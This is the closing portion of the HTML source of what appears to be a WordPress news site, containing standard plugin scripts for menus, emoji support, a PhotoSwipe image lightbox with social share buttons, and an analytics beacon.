<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/elementor/assets/js/app-loader.min.js?ver=3.15.2" id="elementor-app-loader-js"></script>
<script type="text/javascript" id="wp_megamenu-frontend_scripts-js-extra">
/* <![CDATA[ */
var wp_megamenu_params = {"wpmm_mobile_toggle_option":"toggle_standard","wpmm_enable_rtl":"0","wpmm_event_behavior":"click_submenu","wpmm_ajaxurl":"https://nortenews.com.ar/wp-admin/admin-ajax.php","wpmm_ajax_nonce":"935b0b30e7","check_woocommerce_enabled":"false","wpmm_mlabel_animation_type":"none","wpmm_animation_delay":"","wpmm_animation_duration":"","wpmm_animation_iteration_count":"1","enable_mobile":"1","wpmm_sticky_opacity":"1","wpmm_sticky_offset":"0px","wpmm_sticky_zindex":"9999"};
//# sourceURL=wp_megamenu-frontend_scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/js/frontend.js?ver=2.1.7" id="wp_megamenu-frontend_scripts-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://nortenews.com.ar/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://nortenews.com.ar/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<style>@media (max-width:767px) { .pafe-sticky-header-fixed-start-on-mobile { position: fixed !important; top: 0; width: 100%; z-index: 99; } .pafe-display-inline-block-mobile {display: inline-block; margin-bottom: 0; width: auto !important; } } @media (min-width:768px) and (max-width:1024px) { .pafe-sticky-header-fixed-start-on-tablet { position: fixed !important; top: 0; width: 100%; z-index: 99; } .pafe-display-inline-block-tablet {display: inline-block; margin-bottom: 0; width: auto !important; }} @media (min-width:1025px) { .pafe-sticky-header-fixed-start-on-desktop { position: fixed !important; top: 0; width: 100%; z-index: 99; } .pafe-display-inline-block-desktop {display: inline-block; margin-bottom: 0; width: auto !important; } }</style><div class="pafe-break-point" data-pafe-break-point-md="768" data-pafe-break-point-lg="1025" data-pafe-ajax-url="https://nortenews.com.ar/wp-admin/admin-ajax.php"></div><div class="pswp pafe-lightbox-modal" tabindex="-1" role="dialog" aria-hidden="true">
<div class="pswp__bg"></div>

<div class="pswp__scroll-wrap">

<div class="pswp__container">
<div class="pswp__item"></div>
<div class="pswp__item"></div>
<div class="pswp__item"></div>
</div>

<div class="pswp__ui pswp__ui--hidden">

<div class="pswp__top-bar">

<div class="pswp__counter"></div>

<button class="pswp__button pswp__button--close" title="Cerrar (Esc)"></button>

<button class="pswp__button pswp__button--share" title="Share"></button>

<button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>

<button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>

<div class="pswp__preloader">
<div class="pswp__preloader__icn">
<div class="pswp__preloader__cut">
<div class="pswp__preloader__donut"></div>
</div>
</div>
</div>
</div>


<!-- <div class="pswp__loading-indicator"><div class="pswp__loading-indicator__line"></div></div> -->

<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
<div class="pswp__share-tooltip">
<!-- <a href="#" class="pswp__share--facebook"></a>
<a href="#" class="pswp__share--twitter"></a>
<a href="#" class="pswp__share--pinterest"></a>
<a href="#" download class="pswp__share--download"></a> -->
</div>
</div>

<button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)"></button>
<button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)"></button>
<div class="pswp__caption">
<div class="pswp__caption__center">
</div>
</div>
</div>

</div>


</div>

<script type="text/javascript">
  !function(a,b){"function"==typeof define&&define.amd?define(b):"object"==typeof exports?module.exports=b():a.PhotoSwipeUI_Default=b()}(this,function(){"use strict";var a=function(a,b){var c,d,e,f,g,h,i,j,k,l,m,n,o,p,q,r,s,t,u,v=this,w=!1,x=!0,y=!0,z={barsSize:{top:44,bottom:"auto"},closeElClasses:["item","caption","zoom-wrap","ui","top-bar"],timeToIdle:4e3,timeToIdleOutside:1e3,loadingIndicatorDelay:1e3,addCaptionHTMLFn:function(a,b){return a.title?(b.children[0].innerHTML=a.title,!0):(b.children[0].innerHTML="",!1)},closeEl:!0,captionEl:!0,fullscreenEl:!0,zoomEl:!0,shareEl:!0,counterEl:!0,arrowEl:!0,preloaderEl:!0,tapToClose:!1,tapToToggleControls:!0,clickToCloseNonZoomable:!0,shareButtons:[{id:"facebook",label:"Share on Facebook",url:"https://www.facebook.com/sharer/sharer.php?u={{url}}"},{id:"twitter",label:"Tweet",url:"https://twitter.com/intent/tweet?text={{text}}&url={{url}}"},{id:"pinterest",label:"Pin it",url:"http://www.pinterest.com/pin/create/button/?url={{url}}&media={{image_url}}&description={{text}}"},{id:"download",label:"Download image",url:"{{raw_image_url}}",download:!0}],getImageURLForShare:function(){return a.currItem.src||""},getPageURLForShare:function(){return window.location.href},getTextForShare:function(){return a.currItem.title||""},indexIndicatorSep:" / ",fitControlsWidth:1200},A=function(a){if(r)return!0;a=a||window.event,q.timeToIdle&&q.mouseUsed&&!k&&K();for(var c,d,e=a.target||a.srcElement,f=e.getAttribute("class")||"",g=0;g<S.length;g++)c=S[g],c.onTap&&f.indexOf("pswp__"+c.name)>-1&&(c.onTap(),d=!0);if(d){a.stopPropagation&&a.stopPropagation(),r=!0;var h=b.features.isOldAndroid?600:30;s=setTimeout(function(){r=!1},h)}},B=function(){return!a.likelyTouchDevice||q.mouseUsed||screen.width>q.fitControlsWidth},C=function(a,c,d){b[(d?"add":"remove")+"Class"](a,"pswp__"+c)},D=function(){var a=1===q.getNumItemsFn();a!==p&&(C(d,"ui--one-slide",a),p=a)},E=function(){C(i,"share-modal--hidden",y)},F=function(){return y=!y,y?(b.removeClass(i,"pswp__share-modal--fade-in"),setTimeout(function(){y&&E()},300)):(E(),setTimeout(function(){y||b.addClass(i,"pswp__share-modal--fade-in")},30)),y||H(),!1},G=function(b){b=b||window.event;var c=b.target||b.srcElement;return a.shout("shareLinkClick",b,c),!!c.href&&(!!c.hasAttribute("download")||(window.open(c.href,"pswp_share","scrollbars=yes,resizable=yes,toolbar=no,location=yes,width=550,height=420,top=100,left="+(window.screen?Math.round(screen.width/2-275):100)),y||F(),!1))},H=function(){for(var a,b,c,d,e,f="",g=0;g<q.shareButtons.length;g++)a=q.shareButtons[g],c=q.getImageURLForShare(a),d=q.getPageURLForShare(a),e=q.getTextForShare(a),b=a.url.replace("{{url}}",encodeURIComponent(d)).replace("{{image_url}}",encodeURIComponent(c)).replace("{{raw_image_url}}",c).replace("{{text}}",encodeURIComponent(e)),f+='<a href="'+b+'" target="_blank" class="pswp__share--'+a.id+'"'+(a.download?"download":"")+">"+a.label+"</a>",q.parseShareButtonOut&&(f=q.parseShareButtonOut(a,f));i.children[0].innerHTML=f,i.children[0].onclick=G},I=function(a){for(var c=0;c<q.closeElClasses.length;c++)if(b.hasClass(a,"pswp__"+q.closeElClasses[c]))return!0},J=0,K=function(){clearTimeout(u),J=0,k&&v.setIdle(!1)},L=function(a){a=a?a:window.event;var b=a.relatedTarget||a.toElement;b&&"HTML"!==b.nodeName||(clearTimeout(u),u=setTimeout(function(){v.setIdle(!0)},q.timeToIdleOutside))},M=function(){q.fullscreenEl&&!b.features.isOldAndroid&&(c||(c=v.getFullscreenAPI()),c?(b.bind(document,c.eventK,v.updateFullscreen),v.updateFullscreen(),b.addClass(a.template,"pswp--supports-fs")):b.removeClass(a.template,"pswp--supports-fs"))},N=function(){q.preloaderEl&&(O(!0),l("beforeChange",function(){clearTimeout(o),o=setTimeout(function(){a.currItem&&a.currItem.loading?(!a.allowProgressiveImg()||a.currItem.img&&!a.currItem.img.naturalWidth)&&O(!1):O(!0)},q.loadingIndicatorDelay)}),l("imageLoadComplete",function(b,c){a.currItem===c&&O(!0)}))},O=function(a){n!==a&&(C(m,"preloader--active",!a),n=a)},P=function(a){var c=a.vGap;if(B()){var g=q.barsSize;if(q.captionEl&&"auto"===g.bottom)if(f||(f=b.createEl("pswp__caption pswp__caption--fake"),f.appendChild(b.createEl("pswp__caption__center")),d.insertBefore(f,e),b.addClass(d,"pswp__ui--fit")),q.addCaptionHTMLFn(a,f,!0)){var h=f.clientHeight;c.bottom=parseInt(h,10)||44}else c.bottom=g.top;else c.bottom="auto"===g.bottom?0:g.bottom;c.top=g.top}else c.top=c.bottom=0},Q=function(){q.timeToIdle&&l("mouseUsed",function(){b.bind(document,"mousemove",K),b.bind(document,"mouseout",L),t=setInterval(function(){J++,2===J&&v.setIdle(!0)},q.timeToIdle/2)})},R=function(){l("onVerticalDrag",function(a){x&&a<.95?v.hideControls():!x&&a>=.95&&v.showControls()});var a;l("onPinchClose",function(b){x&&b<.9?(v.hideControls(),a=!0):a&&!x&&b>.9&&v.showControls()}),l("zoomGestureEnded",function(){a=!1,a&&!x&&v.showControls()})},S=[{name:"caption",option:"captionEl",onInit:function(a){e=a}},{name:"share-modal",option:"shareEl",onInit:function(a){i=a},onTap:function(){F()}},{name:"button--share",option:"shareEl",onInit:function(a){h=a},onTap:function(){F()}},{name:"button--zoom",option:"zoomEl",onTap:a.toggleDesktopZoom},{name:"counter",option:"counterEl",onInit:function(a){g=a}},{name:"button--close",option:"closeEl",onTap:a.close},{name:"button--arrow--left",option:"arrowEl",onTap:a.prev},{name:"button--arrow--right",option:"arrowEl",onTap:a.next},{name:"button--fs",option:"fullscreenEl",onTap:function(){c.isFullscreen()?c.exit():c.enter()}},{name:"preloader",option:"preloaderEl",onInit:function(a){m=a}}],T=function(){var a,c,e,f=function(d){if(d)for(var f=d.length,g=0;g<f;g++){a=d[g],c=a.className;for(var h=0;h<S.length;h++)e=S[h],c.indexOf("pswp__"+e.name)>-1&&(q[e.option]?(b.removeClass(a,"pswp__element--disabled"),e.onInit&&e.onInit(a)):b.addClass(a,"pswp__element--disabled"))}};f(d.children);var g=b.getChildByClass(d,"pswp__top-bar");g&&f(g.children)};v.init=function(){b.extend(a.options,z,!0),q=a.options,d=b.getChildByClass(a.scrollWrap,"pswp__ui"),l=a.listen,R(),l("beforeChange",v.update),l("doubleTap",function(b){var c=a.currItem.initialZoomLevel;a.getZoomLevel()!==c?a.zoomTo(c,b,333):a.zoomTo(q.getDoubleTapZoom(!1,a.currItem),b,333)}),l("preventDragEvent",function(a,b,c){var d=a.target||a.srcElement;d&&d.getAttribute("class")&&a.type.indexOf("mouse")>-1&&(d.getAttribute("class").indexOf("__caption")>0||/(SMALL|STRONG|EM)/i.test(d.tagName))&&(c.prevent=!1)}),l("bindEvents",function(){b.bind(d,"pswpTap click",A),b.bind(a.scrollWrap,"pswpTap",v.onGlobalTap),a.likelyTouchDevice||b.bind(a.scrollWrap,"mouseover",v.onMouseOver)}),l("unbindEvents",function(){y||F(),t&&clearInterval(t),b.unbind(document,"mouseout",L),b.unbind(document,"mousemove",K),b.unbind(d,"pswpTap click",A),b.unbind(a.scrollWrap,"pswpTap",v.onGlobalTap),b.unbind(a.scrollWrap,"mouseover",v.onMouseOver),c&&(b.unbind(document,c.eventK,v.updateFullscreen),c.isFullscreen()&&(q.hideAnimationDuration=0,c.exit()),c=null)}),l("destroy",function(){q.captionEl&&(f&&d.removeChild(f),b.removeClass(e,"pswp__caption--empty")),i&&(i.children[0].onclick=null),b.removeClass(d,"pswp__ui--over-close"),b.addClass(d,"pswp__ui--hidden"),v.setIdle(!1)}),q.showAnimationDuration||b.removeClass(d,"pswp__ui--hidden"),l("initialZoomIn",function(){q.showAnimationDuration&&b.removeClass(d,"pswp__ui--hidden")}),l("initialZoomOut",function(){b.addClass(d,"pswp__ui--hidden")}),l("parseVerticalMargin",P),T(),q.shareEl&&h&&i&&(y=!0),D(),Q(),M(),N()},v.setIdle=function(a){k=a,C(d,"ui--idle",a)},v.update=function(){x&&a.currItem?(v.updateIndexIndicator(),q.captionEl&&(q.addCaptionHTMLFn(a.currItem,e),C(e,"caption--empty",!a.currItem.title)),w=!0):w=!1,y||F(),D()},v.updateFullscreen=function(d){d&&setTimeout(function(){a.setScrollOffset(0,b.getScrollY())},50),b[(c.isFullscreen()?"add":"remove")+"Class"](a.template,"pswp--fs")},v.updateIndexIndicator=function(){q.counterEl&&(g.innerHTML=a.getCurrentIndex()+1+q.indexIndicatorSep+q.getNumItemsFn())},v.onGlobalTap=function(c){c=c||window.event;var d=c.target||c.srcElement;if(!r)if(c.detail&&"mouse"===c.detail.pointerType){if(I(d))return void a.close();b.hasClass(d,"pswp__img")&&(1===a.getZoomLevel()&&a.getZoomLevel()<=a.currItem.fitRatio?q.clickToCloseNonZoomable&&a.close():a.toggleDesktopZoom(c.detail.releasePoint))}else if(q.tapToToggleControls&&(x?v.hideControls():v.showControls()),q.tapToClose&&(b.hasClass(d,"pswp__img")||I(d)))return void a.close()},v.onMouseOver=function(a){a=a||window.event;var b=a.target||a.srcElement;C(d,"ui--over-close",I(b))},v.hideControls=function(){b.addClass(d,"pswp__ui--hidden"),x=!1},v.showControls=function(){x=!0,w||v.update(),b.removeClass(d,"pswp__ui--hidden")},v.supportsFullscreen=function(){var a=document;return!!(a.exitFullscreen||a.mozCancelFullScreen||a.webkitExitFullscreen||a.msExitFullscreen)},v.getFullscreenAPI=function(){var b,c=document.documentElement,d="fullscreenchange";return c.requestFullscreen?b={enterK:"requestFullscreen",exitK:"exitFullscreen",elementK:"fullscreenElement",eventK:d}:c.mozRequestFullScreen?b={enterK:"mozRequestFullScreen",exitK:"mozCancelFullScreen",elementK:"mozFullScreenElement",eventK:"moz"+d}:c.webkitRequestFullscreen?b={enterK:"webkitRequestFullscreen",exitK:"webkitExitFullscreen",elementK:"webkitFullscreenElement",eventK:"webkit"+d}:c.msRequestFullscreen&&(b={enterK:"msRequestFullscreen",exitK:"msExitFullscreen",elementK:"msFullscreenElement",eventK:"MSFullscreenChange"}),b&&(b.enter=function(){return j=q.closeOnScroll,q.closeOnScroll=!1,"webkitRequestFullscreen"!==this.enterK?a.template[this.enterK]():void a.template[this.enterK](Element.ALLOW_KEYBOARD_INPUT)},b.exit=function(){return q.closeOnScroll=j,document[this.exitK]()},b.isFullscreen=function(){return document[this.elementK]}),b}};return a});
  jQuery(document).ready(function ($) {

      $('[data-pafe-lightbox-gallery]').each(function () {
          var container = [];
          var bgOpacity = $(this).find('[data-pafe-lightbox-gallery-inner]').attr('data-pafe-lightbox-gallery-background-opacity');
          var bgColor = $(this).attr('data-pafe-lightbox-gallery-background-color');
          let $items = $(this).find('.pafe-pswp');
          let shareButtonsArray = [];
          let shareEl = false;

          if ($(this).find('[data-pafe-lightbox-gallery-inner]').attr('data-pafe-lightbox-gallery-facebook')=='yes') {
              shareEl =true
              shareButtonsArray.push({id:'facebook', label:'Share on Facebook', url:'https://www.facebook.com/sharer/sharer.php?u={{url}}'});
          }

          if ($(this).find('[data-pafe-lightbox-gallery-inner]').attr('data-pafe-lightbox-gallery-tweeter')=='yes') {
              shareEl =true
              shareButtonsArray.push({id:'twitter', label:'Tweet', url:'https://twitter.com/intent/tweet?text={{text}}&url={{url}}'});
          }

          if ($(this).find('[data-pafe-lightbox-gallery-inner]').attr('data-pafe-lightbox-gallery-pinterest')=='yes') {
              shareEl =true
              shareButtonsArray.push({id:'pinterest', label:'Pin it', url:'http://www.pinterest.com/pin/create/button/?url={{url}}&media={{image_url}}&description={{text}}'});
          }

          if ($(this).find('[data-pafe-lightbox-gallery-inner]').attr('data-pafe-lightbox-gallery-download-image')=='yes') {
              shareEl =true
              shareButtonsArray.push({id:'download', label:'Download image', url:'{{raw_image_url}}', download:true});
          }

          $items.each(function () {
              let $link = $(this).find('.gallery-item');
              let title = $(this).find('.pafe-lightbox__text').html();
              let detail = {
                  src: $link.attr('data-href'),
                  w: $link.attr('data-width'),
                  h: $link.attr('data-height'),
                  title: title,
              };
              container.push(detail);
          });
          $items.find('.gallery-item').click(function (event) {
              event.preventDefault();
              var $pswp = $('.pswp')[0];
              $('.pswp__bg').css({'background-color': bgColor});
              var options = {
                  index: $items.index(),
                  bgOpacity: bgOpacity,
                  showHideOpacity: true,
                  tapToClose: true,
                  shareEl: shareEl,
                  shareButtons: shareButtonsArray,
                  fullscreenEl: false,
              };
              // Initialize PhotoSwipe
              var gallery = new PhotoSwipe($pswp, PhotoSwipeUI_Default, container, options);
              gallery.init();
          });
      });

  });
/*    (function() {

    var initPhotoSwipeFromDOM = function(gallerySelector) {

      var parseThumbnailElements = function(el) {
          var thumbElements = el.childNodes,
              numNodes = thumbElements.length,
              items = [],
              el,
              childElements,
              thumbnailEl,
              size,
              item;

          for(var i = 0; i < numNodes; i++) {
              el = thumbElements[i];

              // include only element nodes 
              if(el.nodeType !== 1) {
                continue;
              }

              childElements = el.children;

              size = el.getAttribute('data-size').split('x');

              // create slide object
              item = {
            src: el.getAttribute('data-href'),
            w: parseInt(size[0], 10),
            h: parseInt(size[1], 10),
            author: el.getAttribute('data-author')
              };

              item.el = el; // save link to element for getThumbBoundsFn

              if(childElements.length > 0) {
                item.msrc = childElements[0].getAttribute('src'); // thumbnail url
                if(childElements.length > 1) {
                    item.title = childElements[1].innerHTML; // caption (contents of figure)
                }
              }


          var mediumSrc = el.getAttribute('data-med');
                if(mediumSrc) {
                  size = el.getAttribute('data-med-size').split('x');
                  // "medium-sized" image
                  item.m = {
                      src: mediumSrc,
                      w: parseInt(size[0], 10),
                      h: parseInt(size[1], 10)
                  };
                }
                // original image
                item.o = {
                  src: item.src,
                  w: item.w,
                  h: item.h
                };

              items.push(item);
          }

          return items;
      };

      // find nearest parent element
      var closest = function closest(el, fn) {
          return el && ( fn(el) ? el : closest(el.parentNode, fn) );
      };

      var onThumbnailsClick = function(e) {
          e = e || window.event;
          e.preventDefault ? e.preventDefault() : e.returnValue = false;

          var eTarget = e.target || e.srcElement;

          var clickedListItem = closest(eTarget, function(el) {
              return el.tagName === 'A';
          });

          if(!clickedListItem) {
              return;
          }

          var clickedGallery = clickedListItem.parentNode;

          var childNodes = clickedListItem.parentNode.childNodes,
              numChildNodes = childNodes.length,
              nodeIndex = 0,
              index;

          for (var i = 0; i < numChildNodes; i++) {
              if(childNodes[i].nodeType !== 1) { 
                  continue; 
              }

              if(childNodes[i] === clickedListItem) {
                  index = nodeIndex;
                  break;
              }
              nodeIndex++;
          }

          if(index >= 0) {
              openPhotoSwipe( index, clickedGallery );
          }
          return false;
      };

      var photoswipeParseHash = function() {
        var hash = window.location.hash.substring(1),
          params = {};

          if(hash.length < 5) { // pid=1
              return params;
          }

          var vars = hash.split('&');
          for (var i = 0; i < vars.length; i++) {
              if(!vars[i]) {
                  continue;
              }
              var pair = vars[i].split('=');  
              if(pair.length < 2) {
                  continue;
              }           
              params[pair[0]] = pair[1];
          }

          if(params.gid) {
            params.gid = parseInt(params.gid, 10);
          }

          return params;
      };

      var openPhotoSwipe = function(index, galleryElement, disableAnimation, fromURL) {
          var pswpElement = document.querySelectorAll('.pswp')[0],
              gallery,
              options,
              items,
              shareButtonsArray = [];

        items = parseThumbnailElements(galleryElement);

          if (galleryElement.getAttribute('data-pafe-lightbox-gallery-facebook')=='yes') {
            shareButtonsArray.push({id:'facebook', label:'Share on Facebook', url:'https://www.facebook.com/sharer/sharer.php?u={{url}}'});
          }

          if (galleryElement.getAttribute('data-pafe-lightbox-gallery-tweeter')=='yes') {
            shareButtonsArray.push({id:'twitter', label:'Tweet', url:'https://twitter.com/intent/tweet?text={{text}}&url={{url}}'});
          }

          if (galleryElement.getAttribute('data-pafe-lightbox-gallery-pinterest')=='yes') {
            shareButtonsArray.push({id:'pinterest', label:'Pin it', url:'http://www.pinterest.com/pin/create/button/?url={{url}}&media={{image_url}}&description={{text}}'});
          }

          if (galleryElement.getAttribute('data-pafe-lightbox-gallery-download-image')=='yes') {
            shareButtonsArray.push({id:'download', label:'Download image', url:'{{raw_image_url}}', download:true});
          }

          // define options (if needed)
          options = {

              galleryUID: galleryElement.getAttribute('data-pswp-uid'),
              bgOpacity: galleryElement.getAttribute('data-pafe-lightbox-gallery-background-opacity'),
              shareButtons: shareButtonsArray,
              getThumbBoundsFn: function(index) {
                  // See Options->getThumbBoundsFn section of docs for more info
                  var thumbnail = items[index].el.children[0],
                      pageYScroll = window.pageYOffset || document.documentElement.scrollTop,
                      rect = thumbnail.getBoundingClientRect(); 

                  return {x:rect.left, y:rect.top + pageYScroll, w:rect.width};
              },

              addCaptionHTMLFn: function(item, captionEl, isFake) {
            if(!item.title) {
              captionEl.children[0].innerText = '';
              return false;
            }
            captionEl.children[0].innerHTML = item.title;
            //captionEl.children[0].innerHTML = item.title +  '<br/><small>Photo: ' + item.author + '</small>';
            return true;
              }
          
          };


          if(fromURL) {
            if(options.galleryPIDs) {
              // parse real index when custom PIDs are used 
              // http://photoswipe.com/documentation/faq.html#custom-pid-in-url
              for(var j = 0; j < items.length; j++) {
                if(items[j].pid == index) {
                  options.index = j;
                  break;
                }
              }
            } else {
              options.index = parseInt(index, 10) - 1;
            }
          } else {
            options.index = parseInt(index, 10);
          }

          // exit if index not found
          if( isNaN(options.index) ) {
            return;
          }



        var radios = document.getElementsByName('gallery-style');
        for (var i = 0, length = radios.length; i < length; i++) {
            if (radios[i].checked) {
                if(radios[i].id == 'radio-all-controls') {

                } else if(radios[i].id == 'radio-minimal-black') {
                  options.mainClass = 'pswp--minimal--dark';
                  options.barsSize = {top:0,bottom:0};
              options.captionEl = false;
              options.fullscreenEl = false;
              options.shareEl = false;
              options.bgOpacity = 0.85;
              options.tapToClose = true;
              options.tapToToggleControls = false;
                }
                break;
            }
        }

          if(disableAnimation) {
              options.showAnimationDuration = 0;
          }

          // Pass data to PhotoSwipe and initialize it
          gallery = new PhotoSwipe( pswpElement, PhotoSwipeUI_Default, items, options);

          // see: http://photoswipe.com/documentation/responsive-images.html
        var realViewportWidth,
            useLargeImages = false,
            firstResize = true,
            imageSrcWillChange;

        gallery.listen('beforeResize', function() {

          var dpiRatio = window.devicePixelRatio ? window.devicePixelRatio : 1;
          dpiRatio = Math.min(dpiRatio, 2.5);
            realViewportWidth = gallery.viewportSize.x * dpiRatio;


            if(realViewportWidth >= 1200 || (!gallery.likelyTouchDevice && realViewportWidth > 800) || screen.width > 1200 ) {
              if(!useLargeImages) {
                useLargeImages = true;
                  imageSrcWillChange = true;
              }
                
            } else {
              if(useLargeImages) {
                useLargeImages = false;
                  imageSrcWillChange = true;
              }
            }

            if(imageSrcWillChange && !firstResize) {
                gallery.invalidateCurrItems();
            }

            if(firstResize) {
                firstResize = false;
            }

            imageSrcWillChange = false;

        });

        gallery.listen('gettingData', function(index, item) {
            if( useLargeImages ) {
                item.src = item.o.src;
                item.w = item.o.w;
                item.h = item.o.h;
            } else {
                item.src = item.m.src;
                item.w = item.m.w;
                item.h = item.m.h;
            }
        });

          gallery.init();
      };

      // select all gallery elements
      var galleryElements = document.querySelectorAll( gallerySelector );
      for(var i = 0, l = galleryElements.length; i < l; i++) {
        galleryElements[i].setAttribute('data-pswp-uid', i+1);
        galleryElements[i].onclick = onThumbnailsClick;
      }

      // Parse URL and open gallery if it contains #&pid=3&gid=1
      var hashData = photoswipeParseHash();
      if(hashData.pid && hashData.gid) {
        openPhotoSwipe( hashData.pid,  galleryElements[ hashData.gid - 1 ], true, true );
      }
    };

    initPhotoSwipeFromDOM('.pafe-lightbox');
    initPhotoSwipeFromDOM('.pafe-lightbox-gallery .gallery');

  })();*/

  </script><div data-pafe-stripe=""></div><div data-pafe-form-builder-tinymce-upload="https://nortenews.com.ar/wp-content/plugins/piotnet-addons-for-elementor-pro/inc/tinymce/tinymce-upload.php"></div><div data-pafe-plugin-url="https://nortenews.com.ar/wp-content/plugins"></div>
   <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"03e3ffbf896745d2b030a10fd92ba512","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

